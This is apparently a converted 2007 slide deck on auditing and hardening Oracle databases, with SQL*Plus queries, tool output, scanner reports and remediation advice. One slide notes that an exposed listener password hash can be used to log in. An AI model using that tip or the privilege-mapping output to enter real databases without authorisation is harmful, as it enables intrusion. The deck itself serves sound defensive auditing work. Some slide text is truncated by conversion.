|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--|--|
|                                                                                                    |                                               |  |  |
| <pre># listener.ora Network Configuration File: c:\or<br/># Generated by Oracle configuration tools.<br/>SID_LIST_LISTENER =<br/>(SID_DESC =<br/>(SID_DESC =<br/>(SID_NAME = PLSExtProc)<br/>(ORACLE_HOME = c:\oracle_10gr2)<br/>(PROGRAM = extproc)<br/>)<br/>)<br/>LISTENER =</pre> |                                               |  |  |
| (DESCRIPTION_LIST =<br>(DESCRIPTION =<br>(ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC1<br>(ADDRESS = (PROTOCOL = TCP)(HOST = oracle_<br>)                                                                                                    |                                               |  |  |
| )<br>#ADDED BY TNSLSNR 21-NOV-2007 16:20:09 Password is encrypted pre 10g                                                                                                    |                                               |  |  |
| PASSWORDS_LISTENER = 80E31BA5A08D02A6<br>#                                                                                                    | Hash can be used to log in                    |  |  |
|                                                                                                    | Check for clear text passwords or no password |  |  |
| 7                                                                                                    | Check admin_restrictions is set               |  |  |

### Services



# Valid Node Checking

TextPad - [C:\oracle\ora92\network\admin\sqlnet.ora]

🔄 File Edit Search View Tools Macros Configure Window Help

È 😂 🖬 🗿 🗛 🖪 🖇 🛍 🖴 으 🗢 🚍 🗃 🕾 ¶ 🔮 ♥ 斜 😡 👁 ♦ 🖗 ♦ 🗰 → 校

# SQLNET.ORA Network Configuration File: C:\oracle\ora92\network\admin\sqlnet.ora # Generated by Oracle configuration tools.

SQLNET.AUTHENTICATION\_SERVICES= (NTS)

NAMES.DIRECTORY\_PATH= (TNSNAMES, ONAMES, HOSTNAME)

1

- 8 ×

\_ 8 ×

# **Database Configuration Audit**

- Use simple scripts or hand coded commands
- This section can only highlight; use the checklists for a complete list of things to audit
- Check profiles and profile assignment
- Check initialisation Parameters
- Much more see checklists

### **Default profile**

#### SQL> select profile, resource\_name, limit

- 2 from dba\_profiles
- 3 order by profile, resource\_name;

| PROFILE | RESOURCE_NAME             | LIMIT     |
|---------|---------------------------|-----------|
| DEFAULT | COMPOSITE LIMIT           | UNLIMITED |
| DEFAULT | CONNECT_TIME              | UNLIMITED |
| DEFAULT | CPU_PER_CALL              | UNLIMITED |
| DEFAULT | CPU_PER_SESSION           | UNLIMITED |
| DEFAULT | FAILED_LOGIN_ATTEMPTS     | 10        |
| DEFAULT | IDLE_TIME                 | UNLIMITED |
| DEFAULT | LOGICAL_READS_PER_CALL    | UNLIMITED |
| DEFAULT | LOGICAL_READS_PER_SESSION | UNLIMITED |
| DEFAULT | PASSWORD_GRACE_TIME       | 7         |
| DEFAULT | PASSWORD_LIFE_TIME        | 180       |
| DEFAULT | PASSWORD_LOCK_TIME        | 1         |
| DEFAULT | PASSWORD_REUSE_MAX        | UNLIMITED |
| DEFAULT | PASSWORD_REUSE_TIME       | UNLIMITED |
| DEFAULT | PASSWORD_VERIFY_FUNCTION  | NULL      |
| DEFAULT | PRIVATE_SGA               | UNLIMITED |
| DEFAULT | SESSIONS_PER_USER         | UNLIMITED |
|         |                           |           |

- All other users have DEFAULT profile by default
- no password reuse set?
- Life time is too long
- no pwd verify function
- It's a good start but not enough

09/12/2007

### **Users -> Profiles**

| 🛃 Oracle SQL*Plus                           |                                      |                             |  |  |  |
|---------------------------------------------|--------------------------------------|-----------------------------|--|--|--|
| File Edit Search Options Hel                | p                                    |                             |  |  |  |
| SQL> select username,account_status,profile |                                      |                             |  |  |  |
| 2 from dba_users;                           |                                      |                             |  |  |  |
| USERNAME                                    | ACCOUNT_STATUS                       | PROFILE                     |  |  |  |
|                                             |                                      |                             |  |  |  |
| MGMT_VIEW                                   | OPEN                                 | DEFAULT                     |  |  |  |
| sys –                                       | OPEN                                 | DEFAULT                     |  |  |  |
| SYSTEM                                      | OPEN                                 | DEFAULT                     |  |  |  |
| DBSNMP                                      | OPEN                                 | MONITORING_PROF             |  |  |  |
|                                             |                                      | ILE                         |  |  |  |
| SYSMAN                                      | OPEN                                 | DEFAULT                     |  |  |  |
| SCOTT                                       | OPEN                                 | DEFAULT                     |  |  |  |
| х                                           | OPEN                                 | DEFAULT                     |  |  |  |
| TESTUSER                                    | OPEN                                 | DEFAULT                     |  |  |  |
| OUTLN                                       | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
| MDSYS                                       | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
| ORDSYS                                      | EXPIRED & LOCKED                     | <b>No profiles designed</b> |  |  |  |
| EXFSYS                                      | EXPIRED & LOCKED                     | DEFHULI                     |  |  |  |
| DMSYS                                       | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
| WMSYS                                       | EXPIRED & LOCKED                     | DEFAULT All accounts have   |  |  |  |
| CTXSYS                                      | EXPIRED & LOCKED                     |                             |  |  |  |
| ANONYMOUS<br>XDB                            | EXPIRED & LOCKED<br>EXPIRED & LOCKED | DEFAULT Same profile except |  |  |  |
| ORDPLUGINS                                  | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
| SI_INFORMTN_SCHEMA                          | EXPIRED & LOCKED                     | DEFAULT ONC                 |  |  |  |
| OLAPSYS                                     | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
|                                             |                                      |                             |  |  |  |
| USERNAME                                    | ACCOUNT_STATUS                       | PROFILE                     |  |  |  |
|                                             | EXPIRED & LOCKED                     |                             |  |  |  |
| TSMSYS<br>BI                                | EXPIRED & LOCKED                     | DEFAULT<br>DEFAULT          |  |  |  |
| PM                                          | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
| MDDATA                                      | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
| IX                                          | EXPIRED & LOCKED                     | DEFAULT                     |  |  |  |
|                                             |                                      |                             |  |  |  |
|                                             |                                      |                             |  |  |  |

| Check Parameters                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Check_parameter: Release 1.0.2.0.0 - Production on Thu Na Copyright (c) 2004 PeteFinnigan.com Limited. All rights PARAMETER TO CHECK [utl_file_dir]: os_authent_CORRECT VALUE [null]:                                                                                                    | reserved.                                                                                              |  |  |
| OUTPUT METHOD Screen/File[S]: SFILE NAME FOR OUTPUT[priv.lst]:OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:Investigating parameter => os_authent_prefixName: os_authent_prefixValue: OPS\$Type: STRINGIs Default: DEFAULT VALUEIs System modifiable: FALSEIs Modified: FALSEIs Adjusted: FALSE | Use the checklists to identify<br>what to check<br>This parameter setting is not<br>ideal for instance |  |  |
| Description : prefix for auto-logon accounts<br>Update Comment :<br>value ***OPS\$*** is incorrect<br>PL/SQL procedure successfully completed.<br>For updates please visit http://www.petefinnigan.com/tool<br>SQL>                                                                           | <br>Ls.htm<br>▶                                                                                        |  |  |

# **RBAC And Access**

- Test RBAC assigned to all users
  - Discussed in next slide
- Again this section is a sample use the checklists
- Assess Default privileges
- Assess access to key roles
- Assess access to key packages
- Assess access to key data
- Access to Key privileges

# RBAC

- Review the complete RBAC model implemented
- Understand default schemas installed and why
- Understand the application schemas
  - Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
  - Consider privileges, objects, resources
- lock accounts if possible check for open accounts
  - reduce attack surface

# Defaults

- Defaults are one of the biggest issues in Oracle
- Oracle has the most default accounts for any software
- Tens of thousands of public privileges granted
- Many default roles and privileges
  - Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- Do not use default accounts
- Do not use default roles including DBA
- Do not use default passwords

# Test Users Privileges (SCOTT)

#### Cracle SQL\*Plus File Edit Search Options Help find all privs: Release 1.0.7.0.0 - Production on Sat Nov 10 10:37:41 2007 Copuright (c) 2004 PeteFinnigan.com Limited. All rights reserved. NAME OF USER TO CHECK [ORCL]: SCOTT OUTPUT METHOD Screen/File [S]: S [priv.lst]: FILE NAME FOR OUTPUT OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]: User => SCOTT has been granted the following privileges ROLE => APP ROLE which contains => ROLE => MAN ROLE which contains => SYS PRIV => EXECUTE ANY PROCEDURE grantable => NO SYS PRIV => ALTER USER grantable => NO SYS PRIV => SELECT ANY TABLE grantable => NO TABLE PRIV => SELECT object => SYS.DBA USERS grantable => NO ROLE => CONNECT which contains => SYS PRIV => CREATE SESSION grantable => NO ROLE => RESOURCE which contains => SYS PRIV => CREATE CLUSTER grantable => NO SYS PRIV => CREATE INDEXTYPE grantable => NO SYS PRIV => CREATE OPERATOR grantable => NO SYS PRIV => CREATE PROCEDURE grantable => NO SYS PRIV => CREATE SEQUENCE grantable => NO SYS PRIV => CREATE TABLE grantable => NO SYS PRIV => CREATE TRIGGER grantable => NO SYS PRIV => CREATE TYPE grantable => NO SYS PRIV => UNLIMITED TABLESPACE grantable => NO PL/SQL procedure successfully completed. For updates please visit http://www.petefinniqan.com/tools.htm SQL>

- 🗆 🗵

# Who Has Key Roles

#### 🛃 Oracle SQL\*Plus

File Edit Search Options Help

```
who has priv: Release 1.0.3.0.0 - Production on Thu Nov 22 16:00:18 2007
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
ROLE TO CHECK
                                       [DBA]: DBA
OUTPUT METHOD Screen/File
                                         [S]: S
FILE NAME FOR OUTPUT
                                  [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
                                         [N]:
                                     [TEST<sup>%</sup>]:
USER TO SKIP
Investigating Role => DBA (PWD = NO) which is granted to =>
        User => SYS (ADM = YES)
        User => SYSMAN (ADM = NO)
        User => SCOTT (ADM = NO)
        User => SYSTEM (ADM = YES)
        User => TESTUSER (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL>
```

- 🗆 🗵

### Access To Key Data (DBA\_USERS)

#### 🛃 Oracle SQL\*Plus

| nie Edit Search Options help                                             |
|--------------------------------------------------------------------------|
| ILE NAME FOR OUTPUT [priv.lst]:                                          |
| DUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:                             |
| EXCLUDE CERTAIN USERS [N]:                                               |
| ISER TO SKIP [TEST%]:                                                    |
|                                                                          |
| checking object => SYS.DBA_USERS                                         |
|                                                                          |
|                                                                          |
|                                                                          |
| bject type is => VIEW (TAB)                                              |
| Privilege => SELECT is granted to =>                                     |
| Role => APP_ROLE (ADM = NO) which is granted to =>                       |
| User => SCOTT (ADM = NO)                                                 |
| User => SYSTEM (ADM = YES)                                               |
| User => CTXSYS (ADM = NO)                                                |
| Role => SELECT_CATALOG_ROLE (ADM = NO) which is granted to =>            |
| Role => OLAP_USER (ADM = NO) which is granted to =>                      |
| User => SYS (ADM = YES)                                                  |
| Role => DBA (ADM = YES) which is granted to =>                           |
| User => SYS (ADM = YES)                                                  |
| User => SYSMAN (ADM = NO)                                                |
| User => SYSTEM (ADM = YES)                                               |
| User => TESTUSER (ADM = NO)                                              |
| Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>              |
| User => SYS (ADM = YES)                                                  |
| Role => DBA (ADM = NO) which is granted to =><br>User => SYS (ADM = YES) |
| User => SYSMAN (ADM = NO)                                                |
| User => SYSTEM (ADM = YES)                                               |
| User => TESTUSER (ADM = NO)                                              |
| Role => OLAP DBA (ADM = NO) which is granted to =>                       |
| Role => DBA (ADM = NO) which is granted to =>                            |
| User => SYS (ADM = YES)                                                  |
| User => SYSMAN (ADM = NO)                                                |
| User => SYSTEM (ADM = YES)                                               |
| User => TESTUSER (ADM = $NO$ )                                           |
| User => OLAPSYS (ADM = NO)                                               |
| User => SYS (ADM = YES)                                                  |
| User => SH (ADM = NO)                                                    |
| Role => EXP FULL DATABASE (ADM = NO) which is granted to =>              |
| Role => DBA (ADM = NO) which is granted to =>                            |
| User => SYS (ADM = YES)                                                  |
| User => SYSMAN (ADM = NO)                                                |
| User => SYSTEM (ADM = YES)                                               |
| User => TESTUSER (ADM = NO)                                              |
| User => SYS (ADM = YES)                                                  |
| User => SYS (ADM = YES)                                                  |
| User => IX (ADM = NO)                                                    |
|                                                                          |

# **Specialist Considerations**

- Look for key data Data that has value for the organisation or should be protected due to regulatory requirements
  - Identify the data
  - Identify the storage
  - Identify access paths –
     DBA\_DEPENDANCIES
    - Views, procedures
  - Test RBAC on these objects
  - Test is encryption is present if necessary

# Automate Scanning Tools

- Commercial
  - AppDetective <u>http://www.appsecinc.com/products/appdetective/</u>
  - NGS Squirrel <u>http://www.ngssoftware.com/products/database-security/ngs-squirrel-oracle.php</u>
  - AuditPro http://www.niiconsulting.com/products/auditpro.html
  - IPLocks <u>http://www.iplocks.com/products/vulnerability\_assessment.html</u>

### • Free

- CIS benchmark <u>http://www.cisecurity.org/bench\_oracle.html</u>
- Scuba from Imperva <a href="http://www.imperva.com/scuba/">http://www.imperva.com/scuba/</a>
- RoraScanner <u>http://rorascanner.rubyforge.org/</u>
- OScanner <u>http://www.cqure.net/wp/?page\_id=3</u>
- Inguma http://sourceforge.net/projects/inguma

| http://ww  | w.imperva.o            | com/applica   | tion_defense_c          | enter/scuba/ |
|------------|------------------------|---------------|-------------------------|--------------|
|            |                        |               |                         |              |
| SCUBA - Li | ghtweight DB As        | sessment      |                         |              |
|            | DEB                    | <b>N</b> °    |                         |              |
|            | ICATIO                 | SCUBA Vei     | sion 1.4                |              |
| DEFEN      | SE CENTE               | R             |                         |              |
| DB Config  | Test Config            | Output Config | About License           |              |
| DB Type:   | racle                  |               |                         |              |
|            |                        |               |                         |              |
|            | e_hack_box             |               | Port: 1522              |              |
|            |                        |               | Port: 1522              |              |
| Host: orac | e_hack_box             |               | Port: 1522              |              |
| Host: orac | e_hack_box<br>ora10gr2 | system        | Port: 1522<br>Password: | *****        |

09/12/2007

### Sample Audit Checks Using SCUBA

| 🕞 SCUBA - Lightweight DB As             | sessment                                   |       |
|-----------------------------------------|--------------------------------------------|-------|
| <b>O</b><br>APPLICATIO<br>DEFENSE CENTE | SCUBA Version 1.4                          |       |
| DB Config Test Config                   | Output Config About License                |       |
| Output file: C:\scuba\result            | s.xml                                      |       |
| View Report                             |                                            |       |
| 🕑 Use External Browser                  |                                            |       |
| Choose Report:                          | :\scuba\templates\Scuba_Summary_Report.xsl |       |
|                                         | Generate Rep                               | ort   |
|                                         |                                            |       |
|                                         |                                            |       |
|                                         |                                            |       |
|                                         | GO                                         | Close |

### Sample Audit Checks Using SCUBA

| ile <u>E</u> dit <u>V</u> iew Favorites | <u>T</u> ools <u>H</u> elp                    |                                                                  |                        | 4                       |
|-----------------------------------------|-----------------------------------------------|------------------------------------------------------------------|------------------------|-------------------------|
| 🕘 Back 👻 🌍 👻 💌                          | 💈 🏠 🔎 Search 🤸 Favorites 🧑                    | 🙈 • 🚴 🖂 • 🛄 😵 🚳                                                  |                        |                         |
| dress 2 C:\scuba\ora10gr2               |                                               |                                                                  |                        | 🖌 🔁 Go Links            |
| ogle G-                                 | 💌 Go 🐗 🤝 💌 👻 🗷 😴 🕶 🐉 🕶                        | 🔓 🔂 Bookmarks 🗸 PageRank 🗸 🚳 33 blocked 🔤 Check 👻 🔨 AutoLink 👻 📄 | AutoFill 👍 Send to 🗸 🏑 | Setting                 |
| Alexa -                                 | Search - Secure/Intranet site, or o           | ffline. Alexa info not available.                                |                        | amazono                 |
| lorton"                                 |                                               | Fraud monitoring is on                                           |                        | Options                 |
|                                         |                                               |                                                                  |                        |                         |
| Scuba by Imper                          | va Database Assessment Re                     | port                                                             |                        | Expand All Collapse All |
| Test                                    |                                               |                                                                  | Severity               | Result                  |
| Package Privilege: Execute              | UTL_FILE granted to PUBLIC role               |                                                                  | High                   | Failed                  |
| Unrestricted access to list             | ener                                          |                                                                  | High                   | Failed                  |
| Profile resource value doe              | sn't meet security policy: FAILED_LOGIN_ATTEM | PTS                                                              | High                   | Failed                  |
| Remote login password fil               | e not disabled                                |                                                                  | High                   | Failed                  |
| Package Privilege: Execute              | SYS.DBMS_EXPORT_EXTENSION granted to PUBL     | C role                                                           | High                   | Failed                  |
| Latest Oracle database pat              | tch set not applied                           |                                                                  | High                   | Passed                  |
| BFILENAME buffer overflow               | N                                             |                                                                  | High                   | Passed                  |
| Critical Patch Update – Jan             | uary 2005                                     |                                                                  | High                   | Passed                  |
| Database link buffer overfl             | low                                           |                                                                  | High                   | Passed                  |
| EXTPROC buffer overflow                 |                                               |                                                                  | High                   | Passed                  |
| FROM_TZ buffer overflow                 |                                               |                                                                  | High                   | Passed                  |
| NSPTCN buffer overflow                  |                                               |                                                                  | High                   | Passed                  |
| NUMTODSINTERVAL buffe                   | r overflow                                    |                                                                  | High                   | Passed                  |
| NUMTOYMINTERVAL buffe                   | er overflow                                   |                                                                  | High                   | Passed                  |
| Alert #68                               |                                               |                                                                  | High                   | Passed                  |
| SERVICE_NAME buffer over                | rflow                                         |                                                                  | High                   | Passed                  |
| SSL vulnerabilities                     |                                               |                                                                  | High                   | Passed                  |
| TIME_ZONE buffer overflow               | w                                             |                                                                  | High                   | Passed                  |

# **CIS Benchmark**

| 🌺 The Center for Internet Security - Scoring Tool |               |                     |                      |      |  |
|---------------------------------------------------|---------------|---------------------|----------------------|------|--|
| <u>File Scoring Reporting Benchmarks H</u> elp    |               |                     |                      |      |  |
| Sco                                               | ге            |                     | Level 1              |      |  |
| Scoring                                           |               |                     | Host Files           | 3.97 |  |
| SID:                                              | ora92         |                     | Database Access      | 4.91 |  |
|                                                   |               |                     | Policy and Procedure | 0.81 |  |
| Oracle User:                                      | SYSTEM        | _                   | Total                | 3.20 |  |
| Password: ******                                  |               |                     | Level 2              |      |  |
| Owner Username:                                   | Administrator |                     | Host Files           | 2.14 |  |
| DBA Group:                                        |               |                     | Database Access      | 1.00 |  |
| Options                                           | Options       |                     |                      | 2.56 |  |
| OAS SSL                                           |               |                     | Policy and Procedure |      |  |
|                                                   |               |                     | Total                | 1.91 |  |
| OAS Native Security                               |               |                     | Appendix A           |      |  |
|                                                   |               | Additional Settings | 0.00                 |      |  |
| 100% complete (269/269)                           |               |                     |                      |      |  |

# **Review The Audit Trails**

- Test what core audit is enabled
- Test if sys is being audited
- Test is FGA is in use
- Examine the core audit trail
- Check failed logins / errors review the audit data held
- Check the listener log for 1169 and 1189 errors
- Test RBAC on audit objects and also test audit system privileges

### **Test Core Audit Settings**

SQL> select privilege typ, success, failure from dba\_priv\_audit\_opts

- 2 union
- 3 select audit\_option typ, success,failure from dba\_stmt\_audit\_opts;

| ТҮР                         | SU | SUCCESS |    | FAILURE |  |
|-----------------------------|----|---------|----|---------|--|
| ALTER ANY PROCEDURE         | BY | ACCESS  | BY | ACCESS  |  |
| ALTER ANY TABLE             | BY | ACCESS  | BY | ACCESS  |  |
| ALTER DATABASE              | BY | ACCESS  | BY | ACCESS  |  |
| ALTER PROFILE               | BY | ACCESS  | BY | ACCESS  |  |
| ALTER SYSTEM                | BY | ACCESS  | BY | ACCESS  |  |
| ALTER USER                  | BY | ACCESS  | BY | ACCESS  |  |
| AUDIT SYSTEM                | ΒY | ACCESS  | BY | ACCESS  |  |
| CREATE ANY JOB              | ΒY | ACCESS  | BY | ACCESS  |  |
| CREATE ANY LIBRARY          | BY | ACCESS  | BY | ACCESS  |  |
| CREATE ANY PROCEDURE        | ΒY | ACCESS  | BY | ACCESS  |  |
| CREATE ANY TABLE            | ΒY | ACCESS  | BY | ACCESS  |  |
| CREATE EXTERNAL JOB         | ΒY | ACCESS  | BY | ACCESS  |  |
| CREATE PUBLIC DATABASE LINK | BY | ACCESS  | BY | ACCESS  |  |
| CREATE SESSION              | ΒY | ACCESS  | ΒY | ACCESS  |  |
| CREATE USER                 | ΒY | ACCESS  | BY | ACCESS  |  |
| DROP ANY PROCEDURE          | ΒY | ACCESS  | BY | ACCESS  |  |
| DROP ANY TABLE              | ΒY | ACCESS  | ΒY | ACCESS  |  |
| DROP PROFILE                | ΒY | ACCESS  | BY | ACCESS  |  |
| DROP USER                   | ΒY | ACCESS  | ΒY | ACCESS  |  |
| EXEMPT ACCESS POLICY        | ΒY | ACCESS  | ΒY | ACCESS  |  |
| GRANT ANY OBJECT PRIVILEGE  | ΒY | ACCESS  | BY | ACCESS  |  |
| GRANT ANY PRIVILEGE         | BY | ACCESS  | BY | ACCESS  |  |
| GRANT ANY ROLE              | BY | ACCESS  | BY | ACCESS  |  |
| ROLE                        | BY | ACCESS  | BY | ACCESS  |  |
| SYSTEM AUDIT                | BY | ACCESS  | BY | ACCESS  |  |
| 25 rows selected.           |    |         |    |         |  |

This SQL shows the statement and privilege audit settings

SQL>

# **Audit Checks**

| 🛃 Oracle SQL*Plus                                                                              |                             |                                    |        |
|------------------------------------------------------------------------------------------------|-----------------------------|------------------------------------|--------|
| File Edit Search Options Help                                                                  |                             |                                    |        |
| SQL> show parameter aud                                                                        |                             |                                    | -      |
| NAME                                                                                           | ТҮРЕ                        | VALUE                              | _      |
| audit_file_dest<br>audit_sys_operations<br>audit_trail<br>SQL> select count(*) from sys.aud\$; | string<br>boolean<br>string |                                    |        |
| COUNT ( * )<br>                                                                                |                             |                                    |        |
| 0<br>1 row selected.                                                                           |                             | Unfortunately this view is common! |        |
| SQL> select count(*) from sys.fga_lo                                                           | g\$;                        |                                    |        |
| COUNT(*)                                                                                       |                             |                                    |        |
| 0                                                                                              |                             |                                    |        |
| 1 row selected.                                                                                |                             |                                    |        |
| SQL>                                                                                           |                             |                                    |        |
|                                                                                                |                             |                                    |        |
|                                                                                                |                             |                                    |        |
|                                                                                                |                             |                                    |        |
|                                                                                                |                             |                                    |        |
|                                                                                                |                             |                                    |        |
|                                                                                                |                             |                                    | •<br>• |

# Part 3 - Conclusions

- Write up a report of the audit
- prioritise
- What to do when you have collated a list of problems to fix
- Deciding what to fix, how to fix, can you fix
- Basic hardening i.e. these are the things you should really fix

# What To Do Next – Panic?

- Write up the audit formally
- Prioritise the findings Severity 1 3?
- Use internal procedures
- Other platforms can help (e.g. use your OS experience if you have it)
- Assess risk
- This is the hardest part of the audit process

# **Create A Policy**

- Perform an Oracle database audit
- Define what the key/critical issues are
- Determine / decide what to fix
- Work on a top 20 basis and cycle (This is effective for new hardening)
- Create a baseline standard
  - A document
  - Scripts maybe for BMC
  - Commercial tool such as AppDetective

# **Decide What To Fix**

- Perform a risk assessment
- My extensive experience of auditing Oracle databases is that there are:
  - Usually a lot of security issues
  - Usually a lot are serious i.e. server access could be gained if the issue is not plugged
  - There are constraints on the applications, working practice, practicality of fixing
- The best approach is to classify issues
  - Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- Create a top ten / twenty approach

# Perform A Risk Assessment

- To understand what to fix and to what level you must understand risk.
- What is the "cost" to your company / organisation if:
  - A breach occurred
  - A total system loss
- Cost can include media embarasment
- Frameworks and tools available CRAMM, CobIT
- Do it as a simple meeting with the right people

# **Top 10 Approach**

- Pick out the top 10 highest severity issues
- Devise solutions that work for all of them
- Roll out the solutions
  - Test
  - Regression test
  - Make live
- Devise automated checks for these ten could be simple scripts
- Start on the next ten!

# **Basic Hardening**

- Harden the operating system first
- Reduce the features and functions installed – on the operating system and in the database
- Review RBAC for all users and group users
- Test all user accounts for weak passwords and set strong complex ones

# Hardening (2)

- Devise profiles for all user groups and implement
- Remove defaults privileges, users, passwords
- Decide on secure configuration settings
- Clean up remove ad-hoc files, scripts, examples
- Create processes and policies to ensure secure data going forward

# **Enable Database Auditing**

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
  - Oracle have recommended 24 core system audit settings since 10gR2 – these can be enabled and added to in earlier databases
  - Avoid object audit unless you analyse access trends then its Ok
- On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to the event log on Windows
- VBScript / SQL can be used to access the event log

## Conclusions

- Plan in advance
- Understand the threats
- Understand how Oracle can be hacked
- Then decide what to audit
- Keep it simple and build on manual processes and simple scripts – this way you will understand what you are checking
- Don't panic; the top 10 approach is good



09/12/2007

